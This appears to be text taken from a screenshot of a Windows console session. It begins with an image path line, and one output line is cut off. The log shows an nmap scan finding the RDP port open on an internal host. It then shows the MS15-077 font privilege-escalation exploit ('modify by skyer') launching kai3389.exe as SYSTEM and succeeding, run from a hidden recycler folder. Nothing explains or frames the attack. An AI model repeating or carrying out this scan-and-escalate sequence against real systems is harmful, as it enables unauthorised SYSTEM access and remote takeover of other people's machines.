 C:\Users\84091>nmap -p3389 172.16.1.107
Starting Nmap 7.60 ( https://nmap.org ) at
Nmap scan report for 172.16.1.107
Host is up (0.00013s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
MAC Address: 6C:2F:F0:BE:9A:02 (Unknown)
Nmap done: 1 IP address (1 host up) scanne
C:\Users\84091>
C:\RECYCLER\> ms15-077.exe "kai3389.exe"
HT Windows Font Exploit modify by skyer
Trying to execute kai3389.exe as SYSTEM
ProcessCreated with pid 3240!
C:\RECYCLER\>